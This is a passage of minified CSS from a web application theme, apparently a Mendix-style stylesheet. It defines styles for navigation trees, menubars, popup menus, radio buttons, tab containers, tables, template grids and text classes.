.navbar-inner>ul>li>a{color:#fff;border-color:#206b9f;background-color:#2988c9;font-size:14px}.region-sidebar .mx-navigationtree .navbar-inner>ul>li>a .caret{border-top-color:#fff;border-bottom-color:#fff}.region-sidebar .mx-navigationtree .navbar-inner>ul>li>a .glyphicon,.region-sidebar .mx-navigationtree .navbar-inner>ul>li>a .mx-icon-lined,.region-sidebar .mx-navigationtree .navbar-inner>ul>li>a .mx-icon-filled{font-size:20px}.region-sidebar .mx-navigationtree .navbar-inner>ul>li a:hover,.region-sidebar .mx-navigationtree .navbar-inner>ul>li a:focus,.region-sidebar .mx-navigationtree .navbar-inner>ul>li a.active{color:#fff;background-color:#206b9f}.region-sidebar .mx-navigationtree .navbar-inner>ul>li a:hover .caret,.region-sidebar .mx-navigationtree .navbar-inner>ul>li a:focus .caret,.region-sidebar .mx-navigationtree .navbar-inner>ul>li a.active .caret{border-top-color:#fff;border-bottom-color:#fff}.region-sidebar .mx-navigationtree .navbar-inner>ul>li a.active{color:#fff;border-left-color:#fff;background-color:#206b9f}.region-sidebar .mx-navigationtree li.mx-navigationtree-has-items>ul{background-color:#206b9f}.region-sidebar .mx-navigationtree li.mx-navigationtree-has-items>ul li a{color:#fff;background-color:#206b9f;font-size:12px}.region-sidebar .mx-navigationtree li.mx-navigationtree-has-items>ul li a:hover,.region-sidebar .mx-navigationtree li.mx-navigationtree-has-items>ul li a:focus,.region-sidebar .mx-navigationtree li.mx-navigationtree-has-items>ul li a.active{color:#fff;background-color:#2988c9}.region-sidebar .mx-navigationtree li.mx-navigationtree-has-items>ul li a.active{color:#fff;background-color:#2988c9}.nav-content-center-text-icons.mx-navigationtree .navbar-inner ul a{flex-direction:column;justify-content:center}.nav-content-center-text-icons.mx-navigationtree .navbar-inner ul a .glyphicon,.nav-content-center-text-icons.mx-navigationtree .navbar-inner ul a .mx-icon-lined,.nav-content-center-text-icons.mx-navigationtree .navbar-inner ul a .mx-icon-filled{margin:0 0 5px 0}.nav-content-center.mx-navigationtree .navbar-inner ul a{justify-content:center}.hide-icons.mx-navigationtree .glyphicon,.hide-icons.mx-navigationtree .mx-icon-lined,.hide-icons.mx-navigationtree .mx-icon-filled{display:none}.popupmenu{position:relative;display:inline-flex}.popupmenu-trigger{cursor:pointer}.popupmenu-menu{position:absolute;z-index:999;display:none;flex-direction:column;width:max-content;border-radius:8px;background-color:#f7f9fd;box-shadow:0 2px 20px 1px rgba(5,15,129,.05),0 2px 16px 0 rgba(33,43,54,.08)}.popupmenu-menu.popupmenu-position-left:not(.popup-portal){top:0;left:0;transform:translateX(-100%)}.popupmenu-menu.popupmenu-position-right:not(.popup-portal){top:0;right:0;transform:translateX(100%)}.popupmenu-menu.popupmenu-position-top:not(.popup-portal){top:0;transform:translateY(-100%)}.popupmenu-menu.popupmenu-position-bottom:not(.popup-portal){bottom:0;transform:translateY(100%)}.popupmenu-menu .popupmenu-basic-item:first-child,.popupmenu-menu .popupmenu-custom-item:first-child{border-top-left-radius:8px;border-top-right-radius:8px}.popupmenu-menu .popupmenu-basic-item:last-child,.popupmenu-menu .popupmenu-custom-item:last-child{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.popupmenu-basic-divider{width:100%;height:1px;background-color:#e7e7e9}.popupmenu-basic-item{padding:12px 16px;color:#0a1325;font-size:14px}.popupmenu-basic-item:hover,.popupmenu-basic-item:focus,.popupmenu-basic-item:active{cursor:pointer;border-color:#fff;background-color:#fff}.popupmenu-basic-item-inverse{color:#24276c}.popupmenu-basic-item-primary{color:#009ba6}.popupmenu-basic-item-info{color:#0086d9}.popupmenu-basic-item-success{color:#009ba6}.popupmenu-basic-item-warning{color:#eca51c}.popupmenu-basic-item-danger{color:#c71f3e}.popupmenu-custom-item:hover,.popupmenu-custom-item:focus,.popupmenu-custom-item:active{cursor:pointer;border-color:#fff;background-color:#fff}.mx-menubar{padding:0;background-color:#24276c}.mx-menubar ul.mx-menubar-list{display:flex;width:100%;min-height:58px}.mx-menubar ul.mx-menubar-list li.mx-menubar-item{margin:0}.mx-menubar ul.mx-menubar-list li.mx-menubar-item>a{display:flex;overflow:hidden;align-items:center;justify-content:center;height:100%;padding:8px;white-space:nowrap;color:#fff;border-radius:0;font-size:14px;font-weight:normal}.mx-menubar ul.mx-menubar-list li.mx-menubar-item>a img{margin-right:.5em}.mx-menubar ul.mx-menubar-list li.mx-menubar-item>a .glyphicon,.mx-menubar ul.mx-menubar-list li.mx-menubar-item>a .mx-icon-lined,.mx-menubar ul.mx-menubar-list li.mx-menubar-item>a .mx-icon-filled{top:-1px;margin-right:.5em;vertical-align:middle;font-size:20px}.mx-menubar ul.mx-menubar-list li.mx-menubar-item a:hover,.mx-menubar ul.mx-menubar-list li.mx-menubar-item a:focus,.mx-menubar ul.mx-menubar-list li.mx-menubar-item:hover a,.mx-menubar ul.mx-menubar-list li.mx-menubar-item:focus a,.mx-menubar ul.mx-menubar-list li.mx-menubar-item.active a{text-decoration:none;color:#fff;background-color:#292d7b}.mx-menubar ul.mx-menubar-list li.mx-menubar-item.active a{color:#fff;background-color:#2e328b}.mx-menubar:focus{outline:0}.mx-menubar-vertical{background-color:#24276c}.mx-menubar-vertical ul.mx-menubar-list{display:flex;flex-direction:column}.mx-menubar-vertical ul.mx-menubar-list li.mx-menubar-item{display:block}.mx-menubar-vertical ul.mx-menubar-list li.mx-menubar-item a{border-bottom:1px solid #292d7b}.mx-menubar-horizontal{box-shadow:2px 0 4px 0 rgba(0,0,0,.14)}.mx-menubar-horizontal ul.mx-menubar-list li.mx-menubar-item{width:auto}.mx-menubar-horizontal ul.mx-menubar-list li.mx-menubar-item a{width:100%}.mx-menubar-horizontal.menubar-col-6 ul.mx-menubar-list li.mx-menubar-item{width:50%}.mx-menubar-horizontal.menubar-col-4 ul.mx-menubar-list li.mx-menubar-item{width:33.33333333%}.mx-menubar-horizontal.menubar-col-3 ul.mx-menubar-list li.mx-menubar-item{width:25%}.mx-menubar-horizontal.menubar-col-2 ul.mx-menubar-list li.mx-menubar-item{width:20%}.region-topbar .mx-menubar{background-color:#2988c9}.region-topbar .mx-menubar ul.mx-menubar-list li.mx-menubar-item a{color:#fff;font-size:14px}.region-topbar .mx-menubar ul.mx-menubar-list li.mx-menubar-item a .glyphicon,.region-topbar .mx-menubar ul.mx-menubar-list li.mx-menubar-item a .mx-icon-lined,.region-topbar .mx-menubar ul.mx-menubar-list li.mx-menubar-item a .mx-icon-filled{font-size:1.2em}.region-topbar .mx-menubar ul.mx-menubar-list li.mx-menubar-item a:hover,.region-topbar .mx-menubar ul.mx-menubar-list li.mx-menubar-item a:focus,.region-topbar .mx-menubar ul.mx-menubar-list li.mx-menubar-item:hover a,.region-topbar .mx-menubar ul.mx-menubar-list li.mx-menubar-item:focus a,.region-topbar .mx-menubar ul.mx-menubar-list li.mx-menubar-item.active a{color:#fff;background-color:#499ad1}.region-topbar .mx-menubar ul.mx-menubar-list li.mx-menubar-item.active a{color:#fff;background-color:#499ad1}.region-topbar .mx-menubar-vertical{background-color:#2988c9}.region-topbar .mx-menubar-vertical ul.mx-menubar-list li.mx-menubar-item a{height:unset;border-color:#ced0d3}.region-sidebar .mx-menubar{background-color:#2988c9}.region-sidebar .mx-menubar ul.mx-menubar-list li.mx-menubar-item a{color:#fff;font-size:14px}.region-sidebar .mx-menubar ul.mx-menubar-list li.mx-menubar-item a .glyphicon,.region-sidebar .mx-menubar ul.mx-menubar-list li.mx-menubar-item a .mx-icon-lined,.region-sidebar .mx-menubar ul.mx-menubar-list li.mx-menubar-item a .mx-icon-filled{font-size:20px}.region-sidebar .mx-menubar ul.mx-menubar-list li.mx-menubar-item a:hover,.region-sidebar .mx-menubar ul.mx-menubar-list li.mx-menubar-item a:focus,.region-sidebar .mx-menubar ul.mx-menubar-list li.mx-menubar-item:hover a,.region-sidebar .mx-menubar ul.mx-menubar-list li.mx-menubar-item:focus a,.region-sidebar .mx-menubar ul.mx-menubar-list li.mx-menubar-item.active a{color:#fff;background-color:#206b9f}.region-sidebar .mx-menubar ul.mx-menubar-list li.mx-menubar-item.active a{color:#fff;background-color:#206b9f}.region-sidebar .mx-menubar-vertical{background-color:#2988c9}.region-sidebar .mx-menubar-vertical ul.mx-menubar-list li.mx-menubar-item a{border-color:#206b9f}@supports(padding-bottom: env(safe-area-inset-bottom)){.mx-menubar{padding-bottom:env(safe-area-inset-bottom)}}.bottom-nav-text-icons.mx-menubar ul.mx-menubar-list li.mx-menubar-item{flex:1}.bottom-nav-text-icons.mx-menubar ul.mx-menubar-list li.mx-menubar-item a{flex-direction:column;padding:8px 8px 4px;line-height:normal;font-size:12px}.bottom-nav-text-icons.mx-menubar ul.mx-menubar-list li.mx-menubar-item a .glyphicon,.bottom-nav-text-icons.mx-menubar ul.mx-menubar-list li.mx-menubar-item a .mx-icon-lined,.bottom-nav-text-icons.mx-menubar ul.mx-menubar-list li.mx-menubar-item a .mx-icon-filled{display:block;margin:0 0 4px 0;font-size:18px}.bottom-nav-text-icons.mx-menubar ul.mx-menubar-list li.mx-menubar-item a img{display:block;height:18px;margin:0 0 4px 0}.hide-icons.mx-menubar .glyphicon,.hide-icons.mx-menubar .mx-icon-lined,.hide-icons.mx-menubar .mx-icon-filled{display:none}.mx-radiobuttons.inline .mx-radiogroup{display:flex;flex-direction:row}.mx-radiobuttons.inline .mx-radiogroup .radio{margin:0 20px 0 0}.mx-radiobuttons .radio:last-child{margin-bottom:0}.radio{display:flex !important;align-items:center;margin-top:0}input[type=radio]{position:relative !important;width:16px;height:16px;margin:0;cursor:pointer;-webkit-user-select:none;user-select:none;appearance:none;-moz-appearance:none;-webkit-appearance:none}input[type=radio]:before,input[type=radio]:after{position:absolute;display:block;transition:all .3s ease-in-out;border-radius:50%}input[type=radio]:before{width:100%;height:100%;content:"";border:1px solid #e7e7e9;background-color:rgba(0,0,0,0)}input[type=radio]:after{top:50%;left:50%;width:50%;height:50%;transform:translate(-50%, -50%);pointer-events:none;background-color:#009ba6}input[type=radio]:not(:checked):after{transform:translate(-50%, -50%) scale(0);opacity:0}input[type=radio]:not(:disabled):not(:checked):hover:after{background-color:#e7e7e9}input[type=radio]:checked:after,input[type=radio]:not(:disabled):not(:checked):hover:after{content:"";transform:translate(-50%, -50%) scale(1);opacity:1}input[type=radio]:checked:before{border-color:#009ba6;background-color:#fff}input[type=radio]:disabled:before{background-color:#f7f9fd}input[type=radio]:checked:disabled:before{border-color:rgba(0,155,166,.4)}input[type=radio]:checked:disabled:after{background-color:rgba(0,155,166,.4)}input[type=radio]+label{margin-left:8px}.mx-scrollcontainer-wrapper:not(.mx-scrollcontainer-nested){-webkit-overflow-scrolling:touch}.mx-scrollcontainer-horizontal{width:100%;display:table;table-layout:fixed}.mx-scrollcontainer-horizontal>div{display:table-cell;vertical-align:top}.mx-scrollcontainer-nested{padding:0}.mx-scrollcontainer-fixed>.mx-scrollcontainer-middle>.mx-scrollcontainer-wrapper,.mx-scrollcontainer-fixed>.mx-scrollcontainer-left>.mx-scrollcontainer-wrapper,.mx-scrollcontainer-fixed>.mx-scrollcontainer-center>.mx-scrollcontainer-wrapper,.mx-scrollcontainer-fixed>.mx-scrollcontainer-right>.mx-scrollcontainer-wrapper{overflow:auto}.mx-scrollcontainer-move-in{transition:left 250ms ease-out}.mx-scrollcontainer-move-out{transition:left 250ms ease-in}.mx-scrollcontainer-shrink .mx-scrollcontainer-toggleable{transition-property:width}.mx-scrollcontainer-toggleable{background-color:#fff}.mx-scrollcontainer-push{position:relative}.mx-scrollcontainer-shrink>.mx-scrollcontainer-toggleable{overflow:hidden}.mx-scrollcontainer-push.mx-scrollcontainer-open>div,.mx-scrollcontainer-slide.mx-scrollcontainer-open>div{pointer-events:none}.mx-scrollcontainer-push.mx-scrollcontainer-open>.mx-scrollcontainer-toggleable,.mx-scrollcontainer-slide.mx-scrollcontainer-open>.mx-scrollcontainer-toggleable{pointer-events:auto}.mx-scrollcontainer .mx-placeholder{width:100%;height:100%}@media(max-width: calc(768px - 1px)){.mx-scrollcontainer .mx-placeholder .mx-layoutgrid,.mx-scrollcontainer .mx-placeholder .mx-layoutgrid-fluid{padding:16px 16px 16px 16px}}@media(min-width: 768px){.mx-scrollcontainer .mx-placeholder .mx-layoutgrid,.mx-scrollcontainer .mx-placeholder .mx-layoutgrid-fluid{padding:24px 24px 24px 24px}}@media(min-width: 992px){.mx-scrollcontainer .mx-placeholder .mx-layoutgrid,.mx-scrollcontainer .mx-placeholder .mx-layoutgrid-fluid{padding:24px 24px 24px 24px}}.mx-scrollcontainer .mx-placeholder .mx-layoutgrid .mx-layoutgrid,.mx-scrollcontainer .mx-placeholder .mx-layoutgrid .mx-layoutgrid-fluid,.mx-scrollcontainer .mx-placeholder .mx-layoutgrid-fluid .mx-layoutgrid,.mx-scrollcontainer .mx-placeholder .mx-layoutgrid-fluid .mx-layoutgrid-fluid{padding:0}.mx-tabcontainer .mx-tabcontainer-tabs{margin-bottom:16px;border-color:#ced0d3;display:flex}.mx-tabcontainer .mx-tabcontainer-tabs>li{float:none}.mx-tabcontainer .mx-tabcontainer-tabs>li>a{margin-right:0;transition:all .2s ease-in-out;color:#6c717e;font-weight:normal;border-radius:4px 4px 0 0}.mx-tabcontainer .mx-tabcontainer-tabs>li>a:hover,.mx-tabcontainer .mx-tabcontainer-tabs>li>a:focus{background-color:#dbdddf}.mx-tabcontainer .mx-tabcontainer-tabs>li.active>a,.mx-tabcontainer .mx-tabcontainer-tabs>li.active>a:hover,.mx-tabcontainer .mx-tabcontainer-tabs>li.active>a:focus{color:#0a1325;border:1px solid #ced0d3;border-bottom-color:#fff;background-color:rgba(0,0,0,0)}.tab-mobile.mx-tabcontainer>.mx-tabcontainer-tabs{margin:0;text-align:center;border-style:none;background-color:#009ba6}.tab-mobile.mx-tabcontainer>.mx-tabcontainer-tabs li{display:table-cell;float:none;width:1%;margin:0;text-align:center;border-style:none;border-radius:0}.tab-mobile.mx-tabcontainer>.mx-tabcontainer-tabs li a{padding:16px;text-transform:uppercase;color:#fff;border-width:0 1px 0 0;border-style:solid;border-color:rgba(255,255,255,.3);border-radius:0;font-size:12px;font-weight:normal}.tab-mobile.mx-tabcontainer>.mx-tabcontainer-tabs li a:hover,.tab-mobile.mx-tabcontainer>.mx-tabcontainer-tabs li a:focus{background-color:inherit}.tab-mobile.mx-tabcontainer>.mx-tabcontainer-tabs li:last-child a{border-right:none}.tab-mobile.mx-tabcontainer>.mx-tabcontainer-tabs li.active>a,.tab-mobile.mx-tabcontainer>.mx-tabcontainer-tabs li.active>a:hover,.tab-mobile.mx-tabcontainer>.mx-tabcontainer-tabs li.active>a:focus{color:#fff;border-style:none;border-radius:0;background-color:#007c85}.mx-tabcontainer-badge{margin-left:8px;border-radius:12px;background-color:#009ba6;color:#fff;font-size:12px;font-weight:bold;line-height:1;padding:4px 8px}.tab-pills.mx-tabcontainer>.mx-tabcontainer-tabs{border:0}.tab-pills.mx-tabcontainer>.mx-tabcontainer-tabs>li{margin-bottom:8px}.tab-pills.mx-tabcontainer>.mx-tabcontainer-tabs>li>a{margin-right:8px;color:#6c717e;border-radius:4px;background-color:#e7e7e9}.tab-pills.mx-tabcontainer>.mx-tabcontainer-tabs>li>a:hover,.tab-pills.mx-tabcontainer>.mx-tabcontainer-tabs>li>a:focus{background-color:#dbdddf}.tab-pills.mx-tabcontainer>.mx-tabcontainer-tabs>li.active>a,.tab-pills.mx-tabcontainer>.mx-tabcontainer-tabs>li.active>a:hover,.tab-pills.mx-tabcontainer>.mx-tabcontainer-tabs>li.active>a:focus{color:#fff;border-color:#009ba6;background-color:#009ba6}.tab-lined.mx-tabcontainer>.mx-tabcontainer-tabs{border-width:1px}.tab-lined.mx-tabcontainer>.mx-tabcontainer-tabs li{margin-right:24px}.tab-lined.mx-tabcontainer>.mx-tabcontainer-tabs li>a{padding:16px 0 13px 0;color:#6c717e;border:0;border-bottom:3px solid rgba(0,0,0,0);border-radius:0}.tab-lined.mx-tabcontainer>.mx-tabcontainer-tabs li>a:hover,.tab-lined.mx-tabcontainer>.mx-tabcontainer-tabs li>a:focus{color:#6c717e;border:0;border-color:rgba(0,0,0,0);background:rgba(0,0,0,0)}.tab-lined.mx-tabcontainer>.mx-tabcontainer-tabs li.active>a,.tab-lined.mx-tabcontainer>.mx-tabcontainer-tabs li.active>a:hover,.tab-lined.mx-tabcontainer>.mx-tabcontainer-tabs li.active>a:focus{color:#0a1325;border:0;border-bottom:3px solid #009ba6;background-color:rgba(0,0,0,0)}.tab-justified.mx-tabcontainer>.mx-tabcontainer-tabs{width:100%;border-bottom:0}.tab-justified.mx-tabcontainer>.mx-tabcontainer-tabs>li{flex:1;float:none;margin:0}@media(max-width: calc(768px - 1px)){.tab-justified.mx-tabcontainer>.mx-tabcontainer-tabs>li{display:block;width:100%}}.tab-justified.mx-tabcontainer>.mx-tabcontainer-tabs>li>a{text-align:center}.tab-bordered.mx-tabcontainer>.mx-tabcontainer-tabs{margin:0}.tab-bordered.mx-tabcontainer>.mx-tabcontainer-content{padding:8px;border-width:0 1px 1px 1px;border-style:solid;border-color:#ced0d3;background-color:rgba(0,0,0,0)}.tab-wizard.mx-tabcontainer>.mx-tabcontainer-tabs{position:relative;display:flex;justify-content:space-between;border-style:none}.tab-wizard.mx-tabcontainer>.mx-tabcontainer-tabs::before{position:absolute;top:16px;display:block;width:100%;height:1px;content:"";background-color:#ced0d3}.tab-wizard.mx-tabcontainer>.mx-tabcontainer-tabs>li{position:relative;float:none;width:100%;text-align:center}.tab-wizard.mx-tabcontainer>.mx-tabcontainer-tabs>li>a{width:calc((16px * 2) + 1px);height:calc((16px * 2) + 1px);margin:auto;padding:0;text-align:center;color:#009ba6;border:1px solid #ced0d3;border-radius:100%;background-color:#f7f9fd;font-size:18px;font-weight:bold;display:flex;justify-content:center;align-items:center}.tab-wizard.mx-tabcontainer>.mx-tabcontainer-tabs>li.active>a,.tab-wizard.mx-tabcontainer>.mx-tabcontainer-tabs>li.active>a:hover,.tab-wizard.mx-tabcontainer>.mx-tabcontainer-tabs>li.active>a:focus{color:#fff;border-color:#009ba6;background-color:#009ba6}.tab-center.mx-tabcontainer>.mx-tabcontainer-tabs{display:flex;align-items:center;flex-flow:wrap;justify-content:center}.tab-left.mx-tabcontainer>.mx-tabcontainer-tabs{display:flex;align-items:center;flex-flow:wrap;justify-content:flex-start}.tab-right.mx-tabcontainer>.mx-tabcontainer-tabs{display:flex;align-items:center;flex-flow:wrap;justify-content:flex-end}th{font-weight:bold}html body .mx-page table.mx-table th.nopadding,html body .mx-page table.mx-table td.nopadding{padding:0}table.mx-table>tbody>tr>th{padding:8px 8px 8px 8px}table.mx-table>tbody>tr>th s *{color:#0a1325;font-weight:bold;font-weight:600}table.mx-table>tbody>tr>th>label{padding-top:8px;padding-bottom:6px}table.mx-table>tbody>tr>td{padding:8px 8px 8px 8px}table.mx-table>tbody>tr>td>div>label,table.mx-table>tbody>tr>td .mx-referenceselector-input-wrapper label{padding-top:8px;padding-bottom:6px}.mx-templategrid table.mx-table>tbody>tr>th,.mx-templategrid table.mx-table>tbody>tr>td{padding:8px 8px 8px 8px}.mx-list table.mx-table>tbody>tr>th,.mx-list table.mx-table>tbody>tr>td{padding:8px 8px 8px 8px}table.table-lined.mx-table>tbody>tr>td{border-width:1px 0;border-style:solid;border-color:#ced0d3}table.table-bordered.mx-table>tbody>tr>th,table.table-bordered.mx-table>tbody>tr>td{border-width:1px;border-style:solid;border-color:#ced0d3}table.table-compact.mx-table>tbody>tr>th,table.table-compact.mx-table>tbody>tr>td{padding-top:2px;padding-bottom:2px}table.table-vertical.mx-table>tbody>tr>th{padding-bottom:0}table.table-vertical.mx-table>tbody>tr>th>label{padding:0}table.table-vertical.mx-table>tbody>tr>th>div>label{padding:0}table.table-align-vertical-middle.mx-table>tbody>tr>th,table.table-align-vertical-middle.mx-table>tbody>tr>td{vertical-align:middle}table.table-label-compact.mx-table>tbody>tr>th>label,table.table-label-compact.mx-table>tbody>tr>td>label{margin:0;padding:0}table.table-label-compact.mx-table>tbody>tr>th>div>label,table.table-label-compact.mx-table>tbody>tr>th .mx-referenceselector-input-wrapper label,table.table-label-compact.mx-table>tbody>tr>td>div>label,table.table-label-compact.mx-table>tbody>tr>td .mx-referenceselector-input-wrapper label{margin:0;padding:0}table.table-row-s.mx-table>tbody>tr>th,table.table-row-s.mx-table>tbody>tr>td{height:55px}table.table-row-m.mx-table>tbody>tr>th,table.table-row-m.mx-table>tbody>tr>td{height:70px}table.table-row-l.mx-table>tbody>tr>th,table.table-row-l.mx-table>tbody>tr>td{height:120px}table.table-fixed{table-layout:fixed}.mx-templategrid .mx-templategrid-content-wrapper{table-layout:fixed}.mx-templategrid .mx-templategrid-item{padding:16px 16px 16px 16px;cursor:default;background-color:rgba(0,0,0,0)}.mx-templategrid .mx-templategrid-item:hover{background-color:rgba(0,0,0,0)}.mx-templategrid .mx-templategrid-item.selected{background-color:#f0f1f2 !important}.mx-templategrid .mx-layoutgrid{padding-top:0 !important;padding-bottom:0 !important}.templategrid-selectable.mx-templategrid .mx-templategrid-item{cursor:pointer}.templategrid-lined.mx-templategrid .mx-grid-content{border-top-width:2px;border-top-style:solid;border-top-color:#ced0d3}.templategrid-lined.mx-templategrid .mx-templategrid-item{border-top:1px solid #ced0d3;border-right:none;border-bottom:1px solid #ced0d3;border-left:none}.templategrid-striped.mx-templategrid .mx-templategrid-row:nth-child(odd) .mx-templategrid-item{background-color:#f9f9f9}.templategrid-stylingless.mx-templategrid .mx-templategrid-item{padding:0;cursor:default;border:0;background-color:rgba(0,0,0,0)}.templategrid-stylingless.mx-templategrid .mx-templategrid-item:hover{background-color:rgba(0,0,0,0)}.templategrid-stylingless.mx-templategrid .mx-templategrid-item.selected{background-color:rgba(0,0,0,0) !important}.templategrid-stylingless.mx-templategrid .mx-templategrid-item.selected:hover{background-color:rgba(0,0,0,0) !important}.templategrid-transparent.mx-templategrid .mx-templategrid-item{border:0;background-color:rgba(0,0,0,0)}.templategrid-hover.mx-templategrid .mx-templategrid-item:hover{background-color:#f5f6f6 !important}.templategrid-hover.mx-templategrid .mx-templategrid-item.selected{background-color:#f0f1f2 !important}.templategrid-hover.mx-templategrid .mx-templategrid-item.selected:hover{background-color:#e7e8e9 !important}.templategrid-lg.mx-templategrid .mx-templategrid-item{padding:32px 32px 32px 32px}.templategrid-sm.mx-templategrid .mx-templategrid-item{padding:8px 8px 8px 8px}.mx-templategrid[class*=tg-col]{overflow:hidden}.mx-templategrid[class*=tg-col] .mx-templategrid-content-wrapper{display:block}.mx-templategrid[class*=tg-col] .mx-templategrid-row{display:block;margin-right:-8px;margin-left:-8px}.mx-templategrid[class*=tg-col] .mx-templategrid-row::before,.mx-templategrid[class*=tg-col] .mx-templategrid-row::after{display:table;clear:both;content:" "}.mx-templategrid[class*=tg-col] .mx-templategrid-item{position:relative;display:block;float:left;min-height:1px;padding-right:8px;padding-left:8px;border:0}@media(max-width: 992px){.mx-templategrid[class*=tg-col] .mx-templategrid-item{width:100% !important}}.mx-templategrid[class*=tg-col] .mx-templategrid-item .mx-dataview{overflow:hidden}.mx-templategrid[class*=tg-col].tg-col-xs-12 .mx-templategrid-item{width:100% !important}.mx-templategrid[class*=tg-col].tg-col-xs-11 .mx-templategrid-item{width:91.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-xs-10 .mx-templategrid-item{width:83.33333333% !important}.mx-templategrid[class*=tg-col].tg-col-xs-9 .mx-templategrid-item{width:75% !important}.mx-templategrid[class*=tg-col].tg-col-xs-8 .mx-templategrid-item{width:66.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-xs-7 .mx-templategrid-item{width:58.33333333% !important}.mx-templategrid[class*=tg-col].tg-col-xs-6 .mx-templategrid-item{width:50% !important}.mx-templategrid[class*=tg-col].tg-col-xs-5 .mx-templategrid-item{width:41.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-xs-4 .mx-templategrid-item{width:33.33333333% !important}.mx-templategrid[class*=tg-col].tg-col-xs-3 .mx-templategrid-item{width:25% !important}.mx-templategrid[class*=tg-col].tg-col-xs-2 .mx-templategrid-item{width:16.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-xs-1 .mx-templategrid-item{width:8.33333333% !important}@media(min-width: 768px){.mx-templategrid[class*=tg-col].tg-col-sm-12 .mx-templategrid-item{width:100% !important}.mx-templategrid[class*=tg-col].tg-col-sm-11 .mx-templategrid-item{width:91.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-sm-10 .mx-templategrid-item{width:83.33333333% !important}.mx-templategrid[class*=tg-col].tg-col-sm-9 .mx-templategrid-item{width:75% !important}.mx-templategrid[class*=tg-col].tg-col-sm-8 .mx-templategrid-item{width:66.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-sm-7 .mx-templategrid-item{width:58.33333333% !important}.mx-templategrid[class*=tg-col].tg-col-sm-6 .mx-templategrid-item{width:50% !important}.mx-templategrid[class*=tg-col].tg-col-sm-5 .mx-templategrid-item{width:41.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-sm-4 .mx-templategrid-item{width:33.33333333% !important}.mx-templategrid[class*=tg-col].tg-col-sm-3 .mx-templategrid-item{width:25% !important}.mx-templategrid[class*=tg-col].tg-col-sm-2 .mx-templategrid-item{width:16.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-sm-1 .mx-templategrid-item{width:8.33333333% !important}}@media(min-width: 992px){.mx-templategrid[class*=tg-col].tg-col-md-12 .mx-templategrid-item{width:100% !important}.mx-templategrid[class*=tg-col].tg-col-md-11 .mx-templategrid-item{width:91.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-md-10 .mx-templategrid-item{width:83.33333333% !important}.mx-templategrid[class*=tg-col].tg-col-md-9 .mx-templategrid-item{width:75% !important}.mx-templategrid[class*=tg-col].tg-col-md-8 .mx-templategrid-item{width:66.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-md-7 .mx-templategrid-item{width:58.33333333% !important}.mx-templategrid[class*=tg-col].tg-col-md-6 .mx-templategrid-item{width:50% !important}.mx-templategrid[class*=tg-col].tg-col-md-5 .mx-templategrid-item{width:41.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-md-4 .mx-templategrid-item{width:33.33333333% !important}.mx-templategrid[class*=tg-col].tg-col-md-3 .mx-templategrid-item{width:25% !important}.mx-templategrid[class*=tg-col].tg-col-md-2 .mx-templategrid-item{width:16.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-md-1 .mx-templategrid-item{width:8.33333333% !important}}@media(min-width: 1200px){.mx-templategrid[class*=tg-col].tg-col-lg-12 .mx-templategrid-item{width:100% !important}.mx-templategrid[class*=tg-col].tg-col-lg-11 .mx-templategrid-item{width:91.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-lg-10 .mx-templategrid-item{width:83.33333333% !important}.mx-templategrid[class*=tg-col].tg-col-lg-9 .mx-templategrid-item{width:75% !important}.mx-templategrid[class*=tg-col].tg-col-lg-8 .mx-templategrid-item{width:66.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-lg-7 .mx-templategrid-item{width:58.33333333% !important}.mx-templategrid[class*=tg-col].tg-col-lg-6 .mx-templategrid-item{width:50% !important}.mx-templategrid[class*=tg-col].tg-col-lg-5 .mx-templategrid-item{width:41.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-lg-4 .mx-templategrid-item{width:33.33333333% !important}.mx-templategrid[class*=tg-col].tg-col-lg-3 .mx-templategrid-item{width:25% !important}.mx-templategrid[class*=tg-col].tg-col-lg-2 .mx-templategrid-item{width:16.66666667% !important}.mx-templategrid[class*=tg-col].tg-col-lg-1 .mx-templategrid-item{width:8.33333333% !important}}p{line-height:1.7857142863;margin:0 0 8px}.mx-title{margin:0 0 8px 0;color:#0a1325;font-size:31px;font-weight:600}h1,.h1,.h1>*{font-size:31px}h2,.h2,.h2>*{font-size:26px}h3,.h3,.h3>*{font-size:24px}h4,.h4,.h4>*{font-size:18px}h5,.widget-eventTime,.widget-timeline-title,.h5,.h5>*{font-size:14px}h6,.h6,.h6>*{font-size:12px}h1,h2,h3,h4,h5,.widget-eventTime,.widget-timeline-title,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin:0 0 8px 0;color:#0a1325;font-weight:600;line-height:1.3}.text-small{font-size:12px !important}.text-large{font-size:18px !important}.text-light,.text-light>*,.text-light label{font-weight:100 !important}.text-normal,.text-normal>*,.text-normal label{font-weight:normal !important}.text-semibold,.text-semibold>*,.text-semibold label{font-weight:600 !important}.text-bold,.text-bold>*,.text-bold label{font-weight:bold !important}.text-secondary,.text-secondary:hover,.text-default,.text-default:hover{color:#0a1325 !important}.text-primary,.text-primary:hover{color:#009ba6 !important}.text-info,.text-info:hover{color:#0086d9 !important}.text-success,.text-success:hover{color:#009ba6 !important}.text-warning,.text-warning:hover{color:#eca51c !important}.text-danger,.text-danger:hover{color:#c71f3e !important}.text-header{color:#0a1325 !important}.text-detail{color:#6c717e !important}.text-white{color:#fff}.text-left{text-align:left !important}.text-center{text-align:center !important}.text-right{text-align:right !important}.text-justify{text-align:justify !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-break{word-break:break-all !important;word-break:break-word !important;-webkit-hyphens:auto !important;hyphens:auto !important}.text-nowrap{white-space:nowrap !important}.text-nowrap{overflow:hidden !important;max-width:100% !important;white-space:nowrap !important;text-overflow:ellipsis 